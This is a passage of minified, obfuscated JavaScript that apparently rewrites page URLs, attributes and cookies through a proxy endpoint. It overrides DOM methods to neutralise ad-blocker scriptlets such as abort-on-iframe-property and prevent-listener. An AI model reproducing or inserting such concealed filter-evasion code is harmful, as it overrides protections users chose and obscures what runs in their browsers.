p=t=>(!h||h(t))&&!(0,u._)(t)&&!t[r(3717)](r(1396)),g=t=>(!f||f(t))&&!(0,e.EW)(t),w=a[r(1692)][r(3348)]();if(r(536)===w||r(517)===w){const t=i.A[r(974)](d)[r(2387)][r(2961)](a,r(3164));t&&g(t)&&i.A[r(974)](d)[r(543)][r(2961)](a,r(3164),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(513)],baseUrl:l,endpoint:n.A[r(3176)]}));const o=i.A[r(974)](d)[r(2387)][r(2961)](a,r(3344));o&&i.A[r(974)](d)[r(543)][r(2961)](a,r(3344),Mt({protectUrlContext:s,srcset:o,endpoint:n.A[r(3176)],baseUrl:l,urlFilter:f}));const c=i.A[r(974)](d)[r(2387)][r(2961)](a,r(660));c&&i.A[r(974)](d)[r(543)][r(2961)](a,r(660),At(s,c,l))}else if(r(2838)===w){const t=i.A[r(974)](d)[r(2387)][r(2961)](a,r(3164));if(t)g(t)&&i.A[r(974)](d)[r(543)][r(2961)](a,r(3164),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(3848)],baseUrl:l,endpoint:n.A[r(3176)]}));else{let t=i.A[r(974)](d)[r(2139)][r(974)][r(2961)](a);t&&(t=i.A[r(974)](d)[r(3362)][r(2961)](t,/\bwindow\.location\b/g,r(1398)),i.A[r(974)](d)[r(2139)][r(2078)][r(2961)](a,t)),t[r(3717)](r(2571))&&(t=i.A[r(974)](d)[r(3362)][r(2961)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,r(1281)),i.A[r(974)](d)[r(2139)][r(2078)][r(2961)](a,t)),(0,e.Gy)(s)||(0,e.Vp)(s)||!(r(3845)in s)||r(2700)!==s[r(3845)]||(t[r(3717)](r(3441))&&(t=i.A[r(974)](d)[r(3362)][r(2961)](t,r(3441),r(1331)),i.A[r(974)](d)[r(2139)][r(2078)][r(2961)](a,t)),t[r(3717)](r(3302))&&(t=i.A[r(974)](d)[r(3362)][r(2961)](t,r(3302),r(1462)),i.A[r(974)](d)[r(2139)][r(2078)][r(2961)](a,t)),t[r(3717)](r(3553))&&t[r(3717)](r(4034))&&(t=i.A[r(974)](d)[r(3362)][r(2961)](t,r(3553),r(674)),t=i.A[r(974)](d)[r(3362)][r(2961)](t,r(2754),r(3015)),t[r(3717)](r(656))?t+=r(3452):t+=r(3555),i.A[r(974)](d)[r(2139)][r(2078)][r(2961)](a,t)))}}else if(r(3237)===w){var b;const t=null===(b=i.A[r(974)](d)[r(2387)][r(2961)](a,r(3549)))||void 0===b?void 0:b[r(3348)](),o=i.A[r(974)](d)[r(2387)][r(2961)](a,r(796)),c=i.A[r(974)](d)[r(2387)][r(2961)](a,"as");if(o&&g(o)){const u=r(1024)===t||r(745)===t&&r(500)===c?e.MN[r(2657)]:r(745)===t&&r(2838)===c?e.MN[r(3848)]:e.MN[r(513)];i.A[r(974)](d)[r(543)][r(2961)](a,r(796),(0,e.Wq)({protectUrlContext:s,url:o,kind:u,baseUrl:l,endpoint:n.A[r(3176)]}))}}else if(r(1184)===w){const t=i.A[r(974)](d)[r(2387)][r(2961)](a,r(3164));if(t&&t[r(939)](r(1162))){const e=Ut(t,s,d);i.A[r(974)](d)[r(543)][r(2961)](a,r(3164),e)}else t&&g(t)&&i.A[r(974)](d)[r(543)][r(2961)](a,r(3164),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(1033)],baseUrl:l,endpoint:n.A[r(3176)]}));const o=i.A[r(974)](d)[r(2387)][r(2961)](a,r(4013));if(o){const t=(0,e.Wq)({protectUrlContext:s,url:n.A[r(3176)]+r(2627),kind:e.MN[r(3848)],baseUrl:l,endpoint:n.A[r(3176)]});o[r(3717)](t)?i.A[r(974)](d)[r(543)][r(2961)](a,r(4013),St({_window:d,protectUrlContext:s,html:o,docBaseUrl:l})):i.A[r(974)](d)[r(543)][r(2961)](a,r(4013),r(2210)[r(1737)](vt,r(1399))[r(1737)](t,r(3419))[r(1737)]((0,xt.x)().id,r(2308))+St({_window:d,protectUrlContext:s,html:o,docBaseUrl:l}))}}else if("a"===w){const t=i.A[r(974)](d)[r(2387)][r(2961)](a,r(796));t&&g(t)&&i.A[r(974)](d)[r(543)][r(2961)](a,r(796),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(931)],baseUrl:l,endpoint:n.A[r(3176)]}));const o=i.A[r(974)](d)[r(2387)][r(2961)](a,r(3839));r(3394)==typeof o&&o[r(3717)](r(1212))&&i.A[r(974)](d)[r(543)][r(2961)](a,r(3839),r(1318)[r(1737)](btoa(o),r(1759)));const c=i.A[r(974)](d)[r(2387)][r(2961)](a,r(2592));r(3394)!=typeof c||(0,e.Gy)(s)||(i.A[r(974)](d)[r(1907)][r(2961)](a,r(2592)),i.A[r(974)](d)[r(543)][r(2961)](a,r(2521)+(0,u.md)(r(2592)),c))}else if(r(2101)===w){const t=i.A[r(974)](d)[r(2387)][r(2961)](a,r(3164));t&&g(t)&&i.A[r(974)](d)[r(543)][r(2961)](a,r(3164),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(513)],baseUrl:l,endpoint:n.A[r(3176)]}));const o=i.A[r(974)](d)[r(2387)][r(2961)](a,r(3142));o&&g(o)&&i.A[r(974)](d)[r(543)][r(2961)](a,r(3142),(0,e.Wq)({protectUrlContext:s,url:o,kind:e.MN[r(513)],baseUrl:l,endpoint:n.A[r(3176)]}))}else if(r(851)===w){const t=i.A[r(974)](d)[r(2387)][r(2961)](a,r(3164));t&&g(t)&&i.A[r(974)](d)[r(543)][r(2961)](a,r(3164),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(513)],baseUrl:l,endpoint:n.A[r(3176)]}))}else if(r(2047)===w){const t=i.A[r(974)](d)[r(2387)][r(2961)](a,r(1355)),o=i.A[r(974)](d)[r(2387)][r(2961)](a,r(2403));t&&g(t)&&i.A[r(974)](d)[r(543)][r(2961)](a,r(1355),(0,e.Wq)({protectUrlContext:s,url:t,kind:r(3965)===o?e.MN[r(931)]:e.MN[r(1033)],baseUrl:l,endpoint:n.A[r(3176)]})),o&&![r(3965),r(2448),r(3381),r(1174)][r(3717)](o)&&p(o)&&i.A[r(974)](d)[r(543)][r(2961)](a,r(2403),(0,u.md)(o))}else if(r(990)===w||"g"===w){const t=[r(3903),r(2618),r(3316),r(2705),r(3787),r(1545),r(632),r(2243)];for(const e of t){const t=i.A[r(974)](d)[r(2387)][r(2961)](a,e);if(t){const n=(0,dt.oY)({protectUrlContext:s,value:t,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m});i.A[r(974)](d)[r(543)][r(2961)](a,e,n)}}const o=i.A[r(974)](d)[r(2387)][r(2961)](a,r(2320));if(o&&r(3394)==typeof o)if(o[r(939)]("#")&&p(o[r(867)](1)))i.A[r(974)](d)[r(543)][r(2961)](a,r(2320),"#"+(0,u.md)(o[r(867)](1)));else{const t=new URL(o,l);g(t[r(796)])&&i.A[r(974)](d)[r(543)][r(2961)](a,r(2320),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(513)],endpoint:n.A[r(3176)],baseUrl:l}))}}else if(r(1440)===w){const t=i.A[r(974)](d)[r(2387)][r(2961)](a,r(3627));if(t&&r(3394)==typeof t&&p(t)){const e=(0,u.md)(t);i.A[r(974)](d)[r(543)][r(2961)](a,r(3627),e)}}else if(r(500)===w){if(r(387)===a[r(815)](r(604))&&!(0,e.Gy)(s)){let t=i.A[r(974)](d)[r(2870)][r(974)][r(2961)](a);t&&(t=i.A[r(974)](d)[r(3362)][r(2961)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),i.A[r(974)](d)[r(2870)][r(2078)][r(2961)](a,t))}!function(t){const e=r;let{_window:n,protectUrlContext:o,element:s,baseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=t;if(e(500)!==s[e(1692)][e(3348)]())return;const d=i.A[e(974)](n)[e(2870)][e(974)][e(2961)](s);d&&i.A[e(974)](n)[e(2870)][e(2078)][e(2961)](s,(0,dt.dv)({protectUrlContext:o,stylesheet:d,baseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}))}({_window:d,protectUrlContext:s,element:a,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m})}const y=i.A[r(974)](d)[r(1872)][r(974)][r(2961)](a);for(const t of Array[r(2109)](y))p(t)&&y[r(3114)](t,(0,u.md)(t));const v=i.A[r(974)](d)[r(2387)][r(2961)](a,r(1518));v&&p(v)&&i.A[r(974)](d)[r(543)][r(2961)](a,r(1518),(0,u.zp)(v));const x=i.A[r(974)](d)[r(2387)][r(2961)](a,r(1695));x&&p(x)&&i.A[r(974)](d)[r(543)][r(2961)](a,r(1695),(0,u.md)(x));const A=i.A[r(974)](d)[r(2615)][r(974)][r(2961)](a);A&&p(A)&&i.A[r(974)](d)[r(2615)][r(2078)][r(2961)](a,(0,u.md)(A));const k=i.A[r(974)](d)[r(2387)][r(2961)](a,r(2253));a instanceof d[r(2582)]&&k&&r(3394)==typeof k&&k[r(1098)]>0&&i.A[r(974)](d)[r(543)][r(2961)](a,r(2253),r(2852)+k);const _=i.A[r(974)](d)[r(2387)][r(2961)](a,r(3672));a instanceof d[r(2582)]&&_&&r(3394)==typeof _&&_[r(1098)]>0&&i.A[r(974)](d)[r(543)][r(2961)](a,r(3672),r(2852)+_);const z=i.A[r(974)](d)[r(2387)][r(2961)](a,r(500));if(z){const t=(0,_t.e)((0,dt.Vd)({protectUrlContext:s,style:z,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m}));i.A[r(974)](d)[r(543)][r(2961)](a,r(500),t)}const M=[r(584),r(1015)];for(const t of M){if(!p(t))continue;const e=i.A[r(974)](d)[r(2387)][r(2961)](a,t);e&&(i.A[r(974)](d)[r(1907)][r(2961)](a,t),i.A[r(974)](d)[r(543)][r(2961)](a,(0,u.md)(t),e))}if(a instanceof d[r(2582)]){const t=i.A[r(974)](d)[r(2096)][r(974)][r(2961)](a),e=Object[r(726)](t);for(const n of e){const e=c(n);E=r(2521)+e,(!m||m(E))&&!(0,u._)(E)&&(t[(0,u.md)(e)]=t[n],delete t[n])}}var E;if(a instanceof d[r(2246)])for(let t=0;t<a[r(1474)][r(419)][r(1098)];t++)Nt({_window:d,protectUrlContext:s,node:a[r(1474)][r(419)][t],baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m})}({protectUrlContext:a,node:l,baseUrl:d,_window:s,idFilter:h,urlFilter:f,attributeFilter:m}),l[o(419)][o(4016)]((t=>{Nt({protectUrlContext:a,node:t,baseUrl:d,_window:s,idFilter:h,urlFilter:f,attributeFilter:m})})))}const Ut=function(r,o){const s=t;let a=arguments[s(1098)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!r||!r[s(939)](s(1162)))return r;const c=decodeURIComponent(r[s(867)](15));if(!c[s(3717)](n.A[s(3176)])){const t=s(2210)[s(1737)](vt,s(1399))[s(1737)]((0,e.Wq)({protectUrlContext:o,url:n.A[s(3176)]+s(2627),kind:e.MN[s(3848)],baseUrl:i.A[s(974)](a)[s(1506)][s(974)][s(2797)](a[s(1325)]),endpoint:n.A[s(3176)]}),s(3419))[s(1737)]((0,xt.x)().id,s(2308))+St({_window:a,protectUrlContext:o,html:c});return s(1162)+encodeURIComponent(t)}return r};var Tt=h(5615),Ct=h(4322),Lt=h(3772);class Wt{static[t(974)](e,n){const r=t;let o=Wt[r(472)][r(974)](n);return o||(i=e,s=n,o=new Proxy(s,{get:function(t,e,n){const r=a2f;if(r(3826)===e)return function(t,e,n,o){const s=r;var a;const c=[t];return void 0===n?c[s(3233)]("*"):c[s(3233)]("*",n),(null!=o?o:i)[s(2777)](s(2554))[s(2961)](null!==(a=this[s(1886)])&&void 0!==a?a:this,...c)};const o=s[e];return[r(3604),r(2230),r(1096),r(2629),r(2944),r(1599),r(468),r(2596),r(2193),r(2992),r(3070),r(3945),r(803),r(1092),r(2535),r(1526),r(4009),r(2479),r(454),r(3096),r(3258),r(968),r(2884),r(1619),r(3617),r(3250),r(723),r(2150),r(1718)][r(3717)](e)&&r(2975)==typeof o?o[r(1847)](t):o}}),Wt[r(472)][r(2078)](n,o)),o;var i,s}}(0,l.A)(Wt,t(472),new Map);const jt=(e,n)=>{const r=t;if(r(3394)!=typeof e||r(3394)!=typeof n)return!1;const o=e[r(1098)],i=n[r(1098)];if(0===o&&0===i)return!0;if(0===o)return!1;if(0===i)return!0;if(o<i)return!1;for(let t=0;t<e[r(1098)];t++)if(e[t]===n[0]){let o=!0;for(let i=1;i<n[r(1098)];i++)if(!e[t+i]||e[t+i]!==n[i]){o=!1;break}if(o)return!0}return!1};var Ht=h(7499);function Ot(e){const n=t,r=(new TextEncoder)[n(418)](e);let o="";for(const t of r)o+=String[n(3014)](t);return btoa(o)}function It(e){return e[t(3114)](/_/g,"-")}function Ft(t,e,n){return r=>{const o=a2f;var i;const s=o(3613)==typeof(null==r?void 0:r[o(692)])?r[o(692)]:!(null==r||null===(i=r[o(692)])||void 0===i||!i[o(3136)]),a=o(3613)==typeof n?n:!(null==n||!n[o(3136)]);return r[o(507)]===t&&s===a&&e===r[o(3016)]}}const qt=e=>{const n=t;if(e[n(583)])return;e[n(583)]=!0;const r=e[n(2098)][n(1859)],o=e[n(2098)][n(3442)],i=()=>{const t=n,e=(new Error)[t(746)];return!(!e||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[t(3148)](e))};e[n(2098)][n(1859)]=function(){const t=n;return i()?arguments[t(1098)]<=0?void 0:arguments[0]:r(...arguments)},e[n(2098)][n(3442)]=function(){const t=n;return i()?arguments[t(1098)]<=0?void 0:arguments[0]:o(...arguments)}};function Vt(e,n){const r=t;n[r(2697)]||n[r(733)]||(n[r(2697)]=!0,n[r(583)]||s.A[r(2782)](r(859)),i.A[r(1291)](n),Bt(e,n),Rt(n[r(1325)]))}const Rt=e=>{const n=t;e[n(3246)]=[],e[n(3604)](n(2344),(()=>null))};function Pt(e){const n=t;let r=!0,o="";try{o=e[n(3046)][n(796)]}catch(t){r=!1}return r}const Bt=(r,o)=>{const l=t;{const t=o[l(1533)][l(761)][l(981)],e=o[l(2098)][l(2347)](o[l(1533)][l(761)],l(981));t&&e&&e[l(2724)]&&e[l(4109)]&&i.A[l(974)](o)[l(3835)][l(2961)](t)[l(3717)](l(4014))&&o[l(2098)][l(1859)](o[l(1533)][l(761)],l(981),{get:function(){}})}Zt(o,l(2777),l(3478),(function(){const t=l;if(this[t(2141)])return t(416)[t(1737)](this[t(3951)],t(3521));for(var e=arguments[t(1098)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(974)](o)[t(3835)][t(2961)](this,...n)})),Jt(o,l(2002),l(1139),{get:function(){const t=l;for(var e=arguments[t(1098)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(974)](o)[t(3183)][t(974)][t(2961)](this,...n);return s?(0,dt.QS)(s):s},set:function(t){const e=l;for(var n=arguments[e(1098)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(974)](o)[e(3183)][e(2078)][e(2961)](this,e(3394)==typeof t?(0,dt.Vd)({protectUrlContext:r,style:t,...s}):t),t}}),Zt(o,l(2002),l(2871),(function(t){const e=l;if(this[e(451)])return this[t];for(var n=arguments[e(1098)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(974)](o)[e(644)][e(2961)](this,t,...r)})),Zt(o,l(2002),l(2738),(function(t,e){const n=l;if(this[n(451)])return this[t]=e;for(var s=arguments[n(1098)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];i.A[n(974)](o)[n(1303)][n(2961)](this,t,n(3394)==typeof e?(0,dt.oY)({protectUrlContext:r,value:e}):e,...a)})),Zt(o,l(1368),l(1447),(function(t,e){const n=l;return i.A[n(974)](o)[n(1356)][n(2961)](this,(0,dt.dv)({protectUrlContext:r,stylesheet:t}),e)})),Zt(o,l(1368),l(3127),(function(t){const e=l,n=(0,dt.dv)({protectUrlContext:r,stylesheet:t});return i.A[e(974)](o)[e(3503)][e(2961)](this,n)})),Jt(o,l(2663),l(2267),{get:function(){const t=l;for(var e=arguments[t(1098)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(974)](o)[t(2507)][t(974)][t(2961)](this,...n);return s?s[t(1260)](";")[t(3581)]((e=>e[t(938)]()))[t(3581)]((e=>{const n=t,r=e[n(2265)]("=");return[e[n(1953)](0,r),e[n(1953)](r+1)]}))[t(3581)]((e=>{const n=t;let[r,o]=e;if((0,u._)(r)){const[t,e,i]=(0,u.ks)(r)[n(1260)](";");if(i)return[i,o]}return[r,o]}))[t(3581)]((e=>{const n=t;let[r,o]=e;return""[n(1737)](r,"=")[n(1737)](o)}))[t(4081)]("; "):s},set:function(t){const s=l,a=$t(o)||new URL(o[s(3046)][s(796)]);for(var c=arguments[s(1098)],d=new Array(c>1?c-1:0),h=1;h<c;h++)d[h-1]=arguments[h];const f=i.A[s(974)](o)[s(2507)][s(974)][s(2961)](this,...d),m=f?f[s(1260)](";")[s(3581)]((t=>t[s(938)]()))[s(3581)]((t=>{const e=s,n=t[e(2265)]("=");return[t[e(1953)](0,n),t[e(1953)](n+1)]}))[s(2705)]((t=>{let[e,n]=t;return(0,u._)(e)}))[s(3581)]((t=>{const e=s;let[n,r]=t;return[n,r,...(0,u.ks)(n)[e(1260)](";")]}))[s(3581)]((t=>{let[e,n,r,o,i]=t;return{key:e,value:n,domain:r,path:o,name:i}})):[],p=(g=t,(0,Ct[s(4024)])(g,{decodeValues:!1}));var g,w;if(void 0===p[s(2735)]&&(p[s(2735)]=o[s(3151)][s(2531)]),w=(w=p[s(2735)])[s(939)](".")?w[s(867)](1):w,a[s(2531)]===r[s(838)]&&(!w||a[s(2531)][s(2390)](w)))return i.A[s(974)](o)[s(2507)][s(2078)][s(2961)](this,t,...d);const b=function(t,n,r,o,i){const a=s,c=new URL((0,e.EW)(n[a(3046)][a(796)])?(0,e.sH)(n[a(3046)][a(796)])[a(2094)]:n[a(3046)][a(796)]);if(!i[a(2003)])if("/"===c[a(2434)])i[a(2003)]="/";else{const t=c[a(2434)][a(1260)]("/")[a(867)](0,-1)[a(4081)]("/");i[a(2003)]=t||"/"}return i[a(2735)]||(i[a(2735)]=c[a(2531)]),i[a(2735)][a(939)](".")||(i[a(2735)]="."+i[a(2735)]),((t,n,r,o)=>{const i=a,s=r[i(1173)]((t=>t[i(3951)]===o[i(3951)]&&t[i(2735)]===o[i(2735)]&&t[i(2003)]===o[i(2003)])),c=s?s[i(3974)]:(0,u.md)(""[i(1737)](o[i(2735)],";")[i(1737)](o[i(2003)],";")[i(1737)](o[i(3951)]),(0,Lt.$o)()),l={httpOnly:o[i(3129)],maxAge:o[i(2679)],encode:t=>t};return l[i(2003)]=function(t,n){const r=i,o=(0,e.rI)(n,t[r(838)]);if("v9"===t[r(3401)])return"/"[r(1737)](e.ZM,"/")[r(1737)](t[r(838)],"/")[r(1737)](o);if(r(2730)===t[r(3401)])return"/"[r(1737)](e.Ph,"/")[r(1737)](t[r(838)],"/")[r(1737)](o);if(r(3134)===t[r(3401)])return"/"[r(1737)](e.g3,"/")[r(1737)](t[r(838)],"/")[r(1737)](o);if(r(397)===t[r(3401)])return"/"[r(1737)](e.qF,"/")[r(1737)](t[r(838)],"/")[r(1737)](o);throw new Error(r(2413)[r(1737)](t))}(t,o[i(2735)]),l[i(2735)]=new URL((0,_.aV)(n))[i(2531)],l[i(3729)]=!0,l[i(2211)]=i(4e3),o[i(639)]&&!isNaN(o[i(639)][i(2389)]())&&(l[i(639)]=o[i(639)]),(0,Tt.l)(c,o[i(3031)],l)})(t,r,o,i)}(r,o,n.A[s(3176)],m,p);return i.A[s(974)](o)[s(2507)][s(2078)][s(2961)](this,b,...d)}}),Zt(o,l(2663),l(1703),(function(t){const e=l;return i.A[e(974)](o)[e(1568)][e(2961)](this,(0,u.md)(t))})),Zt(o,l(1325),l(1703),(function(t){const e=l;return e(3394)!=typeof t&&(t=o[e(3970)](t)),i.A[e(974)](o)[e(2430)][e(2961)](this,(0,u.md)(t))})),Zt(o,l(2663),l(2851),(function(t){const e=l;return i.A[e(974)](o)[e(1745)][e(2961)](this,(0,u.md)(t))})),Zt(o,l(2663),l(1691),(function(t){const e=l;return t=(0,Ht.w4)(t),i.A[e(974)](o)[e(1133)][e(2961)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Zt(o,l(2663),l(1751),(function(t){const e=l;return t=(0,Ht.w4)(t),i.A[e(974)](o)[e(2013)][e(2961)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Zt(o,l(2663),l(483),(function(t){const s=l;let a=t[s(3478)]();if(0===a[s(1098)])return i.A[s(974)](o)[s(1298)][s(2961)](this,"");const c=/import\(['"](http.+?)['"]\)/g;a[s(1211)](c)&&(a=a[s(2274)](c,((t,a)=>{const c=s,l=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(3848)],baseUrl:i.A[c(974)](o)[c(1506)][c(974)][c(2797)](o[c(1325)]),endpoint:n.A[c(3176)]});return c(2880)[c(1737)](l,"')")})));let d=St({_window:o,protectUrlContext:r,html:a,docBaseUrl:i.A[s(974)](o)[s(1506)][s(974)][s(2797)](this)})||a;if(a[s(3717)](s(2441))&&a[s(3717)](s(2077))&&!a[s(3717)](s(2160))&&d[s(3717)](s(2160))&&(d=d[s(867)](0,d[s(1287)](s(2160)))),!a[s(3717)]("\n")&&a[s(939)](s(3658))&&a[s(1260)]("<")[s(1098)]-1==1&&!a[s(3717)](s(2684))&&d[s(2390)](s(2684))&&(d=d[s(867)](0,d[s(1287)](s(2684)))),a[s(939)](s(1863))&&a[s(2390)](s(3857))){const t=s(3488)[s(1737)]((0,u.md)(s(2696)),'">');d=d[s(867)](0,d[s(1287)](t)+t[s(1098)])}const h=i.A[s(974)](o)[s(1298)][s(2961)](this,d);return this[s(3439)]&&(Rt(o[s(1325)]),Q(this[s(3439)]),at(this[s(3439)]),f[s(2561)](this[s(3439)]),o[s(1637)]&&o[s(1637)]()),h})),Zt(o,l(2663),l(1215),(function(t){return this[l(483)](t+"\n")})),Zt(o,l(3087),l(1703),(function(t){const e=l;return i.A[e(974)](o)[e(2287)][e(2961)](this,(0,u.md)(t))})),Zt(o,l(3087),l(1691),(function(t){const e=l;return t=(0,Ht.w4)(t),i.A[e(974)](o)[e(4056)][e(2961)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Zt(o,l(3087),l(1751),(function(t){const e=l;return t=(0,Ht.w4)(t),i.A[e(974)](o)[e(1320)][e(2961)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Zt(o,l(3391),l(3273),(function(t,e){const n=l;return n(1887)!==e?i.A[n(974)](o)[n(3704)][n(2961)](this,t,e):i.A[n(974)](o)[n(3704)][n(2961)](this,St({_window:o,protectUrlContext:r,html:t}),e)})),Jt(o,l(2599),l(1662),{get:function(){const t=l;for(var e=arguments[t(1098)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(974)](o)[t(3966)][t(974)][t(2961)](this,...n);return(0,u._)(s)?(0,u.ks)(s):s},set:function(t){const e=l;t=(0,u._)(t)?t:(0,u.md)(t);for(var n=arguments[e(1098)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(974)](o)[e(3477)][e(2078)][e(2961)](this,t,...r)}}),Qt(o,l(2599),l(805),{get:function(t,e){const n=l,r=t[e];return r?n(1098)===e?r:n(2975)==typeof r?e===(null===(i=o[n(3234)])||void 0===i?void 0:i[n(458)])?function(){const e=n,i=r[e(2961)](t);return new(o[e(2236)])(i,{get:function(t,n){const r=e,o=t[n];return o?r(1935)===n?function(){const e=r,n=o[e(2961)](t);return n?new Proxy(n,{get:function(t,n){const r=e,o=t[n];return o?r(3031)===n?new Proxy(o,{get:function(t,e){const n=r,o=t[e];if(!o)return o;if(n(3951)===e&&o[n(939)](n(2521))){const t=o[n(867)](5);return(0,u._)(t)?n(2521)+(0,u.ks)(t):o}return o}}):r(2975)==typeof o?o[r(1847)](t):o:o}}):n}:r(2975)==typeof o?o[r(1847)](t):o:o}})}:r[n(1847)](t):new(o[n(2236)])(r,{get:function(t,e){const r=n,o=t[e];if(!o)return o;if(r(2975)==typeof o)return o[r(1847)](t);if(r(3951)===e&&o[r(939)](r(2521))){const t=o[r(867)](5);return r(2521)+((0,u._)(t)?(0,u.ks)(t):t)}return o}}):r;var i}},null),Qt(o,l(2599),l(1968),{get:function(t,e){const n=l,r=t[e];if(!r)return r;if(n(4087)===e)return function(){const e=n,o=[];for(var i=arguments[e(1098)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];return s[e(4016)]((t=>{o[e(3233)]((0,u.md)(t))})),r[e(2797)](t,[...o])};if(n(1929)===e)return function(e){return r[n(2797)](t,[(0,u.md)(e)])};if(n(1681)===e)return function(){const e=n;for(var o=arguments[e(1098)],i=new Array(o),s=0;s<o;s++)i[s]=arguments[s];const a=i[e(3581)]((t=>(0,u.md)(t)));return r[e(2797)](t,[...a])};if(n(3610)===e)return function(e,o){return r[n(2797)](t,[(0,u.md)(e),o])};if(n(3114)===e)return function(e,o){return r[n(2797)](t,[(0,u.md)(e),(0,u.md)(o)])};if(n(3031)===e)return r[n(1260)](" ")[n(3581)]((t=>t[n(938)]()))[n(3581)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(4081)](" ");if(e===o[n(3234)][n(458)])return function(){const e=n,i=r[e(2961)](t);return new(o[e(2236)])(i,{get:function(t,n){const r=e,i=t[n];return i?r(1935)===n?function(){const e=r,n=i[e(2961)](t);return n?new(o[e(2236)])(n,{get:function(t,n){const r=e,o=t[n];return o?r(3031)===n?(0,u._)(o)?(0,u.ks)(o):o:r(2975)==typeof o?o[r(1847)](t):o:o}}):n}:r(2975)==typeof i?i[r(1847)](t):i:i}})};if(n(3394)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return n(2975)==typeof r?r[n(1847)](t):r},set:function(t,e,n){const r=l;return r(3031)===e&&(n=n[r(1260)](" ")[r(3581)]((t=>t[r(938)]()))[r(3581)]((t=>(0,u._)(t)?t:(0,u.md)(t)))[r(4081)](" ")),t[e]=n,!0}},(function(t){const e=l;return t=t[e(1260)](" ")[e(3581)]((t=>t[e(938)]()))[e(3581)]((t=>(0,u.md)(t)))[e(4081)](" "),i.A[e(974)](o)[e(543)][e(2961)](this,e(2036),t),t}),(()=>!0)),Jt(o,l(2599),l(919),{get:function(){const t=l;for(var e=arguments[t(1098)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(974)](o)[t(3477)][t(974)][t(2961)](this,...n)[t(1260)](" ")[t(3581)]((e=>e[t(938)]()))[t(3581)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[t(4081)](" ")},set:function(t){const e=l,n=t[e(1260)](" ")[e(3581)]((t=>t[e(938)]()))[e(3581)]((t=>(0,u.md)(t)))[e(4081)](" ");for(var r=arguments[e(1098)],s=new Array(r>1?r-1:0),a=1;a<r;a++)s[a-1]=arguments[a];return i.A[e(974)](o)[e(3477)][e(2078)][e(2961)](this,n,...s)}}),Zt(o,l(2599),l(3033),(function(t){const e=l;return i.A[e(974)](o)[e(3880)][e(2961)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))})),Zt(o,l(2599),l(815),(function(t){const n=l;if(t[n(939)](n(2521))){const e=t[n(867)](5)[n(3348)]();(0,u._)(e)||(t=n(2521)+(0,u.md)(e))}let r="";return r=n(584)===t||n(1015)===t||n(2279)===t?i.A[n(974)](o)[n(2387)][n(2961)](this,(0,u.md)(t)):i.A[n(974)](o)[n(2387)][n(2961)](this,t),r?("id"===t&&(0,u._)(r)?r=(0,u.ks)(r):n(2036)===t?r=r[n(1260)](" ")[n(3581)]((t=>t[n(938)]()))[n(3581)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(4081)](" "):n(3672)===t||n(2253)===t?n(3394)==typeof r&&r[n(939)](n(2852))&&(r=r[n(867)](3)):(()=>!!(n(1184)===this[n(1692)][n(3348)]()&&n(3164)===t&&(0,e.EW)(r)||n(536)===this[n(1692)][n(3348)]()&&n(3164)===t&&(0,e.EW)(r)||n(2838)===this[n(1692)][n(3348)]()&&n(3164)===t&&(0,e.EW)(r)||n(3237)===this[n(1692)][n(3348)]()&&n(796)===t&&(0,e.EW)(r)||"a"===this[n(1692)][n(3348)]()&&n(796)===t&&(0,e.EW)(r)||n(2101)===this[n(1692)][n(3348)]()&&n(3164)===t&&(0,e.EW)(r)||n(851)===this[n(1692)][n(3348)]()&&n(3164)===t&&(0,e.EW)(r)||n(2047)===this[n(1692)][n(3348)]()&&n(1355)===t&&(0,e.EW)(r)))()?r=(0,e.sH)(r)[n(2094)]:n(536)===this[n(1692)][n(3348)]()&&n(3344)===t||n(851)===this[n(1692)][n(3348)]()&&n(3344)===t?r=Et(r):n(2047)===this[n(1692)][n(3348)]()&&n(2403)===t&&(0,u._)(r)||this[n(1692)][n(3348)]()[n(939)](n(1295))&&n(851)===t&&(0,u._)(r)||n(1695)===t&&(0,u._)(r)?r=(0,u.ks)(r):n(1518)===t&&(0,u._)(r)?r=(0,u.xE)(r):n(1236)===t&&(r=kt(r)),n(500)===t&&(r=(0,_t.H)(r)),r):r})),Zt(o,l(2599),l(2851),(function(t){const e=l;return 